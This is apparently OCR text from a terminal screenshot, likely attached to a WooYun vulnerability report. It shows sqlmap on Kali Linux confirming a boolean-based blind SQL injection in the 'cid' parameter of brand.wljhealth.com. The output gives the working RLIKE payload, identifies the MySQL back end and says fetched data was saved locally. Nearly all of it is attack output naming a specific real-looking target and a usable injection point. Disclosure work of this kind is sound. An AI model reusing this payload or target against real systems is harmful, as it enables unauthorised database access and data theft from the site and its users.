 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[20:02:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:02:35] [WARNING] GET parameter 'count' is not injectable
sqlmap identified the following injection points with a total of 1190 HTTP(s) re
quests:
---
Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: act=publicList&cid=2 RLIKE IF(3290=3290,2,0x28)&count=4
---
[20:02:35] [INFO] testing MySQL
[20:02:36] [INFO] confirming MySQL
[20:02:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[20:02:36] [WARNING] HTTP error codes detected during run:
503 (Service Unavailable) - 104 times
[20:02:36] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/brand.wljhealth.com'
KALI LINUX
[*] shutting down at 20:02:36
The quieter you become,
www.wooyun.org
root@kali:~#